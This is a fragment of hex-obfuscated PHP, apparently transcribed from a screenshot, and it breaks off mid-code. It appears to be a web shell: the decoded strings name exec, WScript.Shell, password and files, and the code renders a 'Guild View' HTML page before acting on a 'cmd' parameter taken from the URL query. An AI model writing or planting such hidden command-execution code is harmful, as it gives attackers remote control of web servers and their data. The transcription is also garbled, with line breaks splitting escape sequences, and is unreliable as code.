
\x78dr\x62\x78\x78\x78"
] = 
"ga\x6d\x65\x64\x
62"
;

${
"\x47\x4c\x4fB\x41\x4cS"
}[
"\x72\x65\x64\x6
3\x6d\x67\x65"
] = 
"\x70\x61\x73\x73\x77\x6f
\x72\x64"
;

${
"G\x4cO\x42\x41\x4c\x53"
}[
"\x73\x6f\x6dc\x
76\x6cd"
] = 
"e\x78e\x63"
;

${
"\x47\x4c\x4f\x42A\x4c\x53"
}[
"x\x67\x68\x6
e\x70tuv"
] = 
"\x6fE\x78e\x63"
;

${
"GLO\x42\x41LS"
}[
"h\x6dm\x64\x62m\x70\x6
e"
] = 
"\x57\x73h\x53\x68e\x6c\x6c"
;

${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"\x75\x65\x67
hk\x62x"
] = 
"fi\x6c\x65s"
;

${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6edf\x6
d\x6fw\x71\x66\x66\x6c"
] = 
"\x63\x6d\x64"
echo
"\n\t\x3c\x61\x73\x69de\x20i\x64=\"rig
\x68\x74\">\n\t\t<a\x72\x74i\x63l\x65\x3e\n
\t\t\t\x3ch1 c\x6ca\x73\x73=\"t\x6fp\x22>Gui
\x6cd \x56\x69e\x77</\x681>\n\t\t\t\x3c\x73e
\x63t\x69o\x6e \x63\x6c\x61s\x73=\x22\x62\x6
f\x64y\"\x3e\n\t\t\t\t\t\t\t\t<ce\x6e\x74er
\x3e\x3cb\x72\x20/>\x3c\x62r />\n\t\t"
if
 (
$_GET
[
"\x63m\x64"
] != 
null
) {

$upmolkvoph
 = 
"files"
;

$fxhxglnq
 = 
"\x75\x73\x65\x72"
;
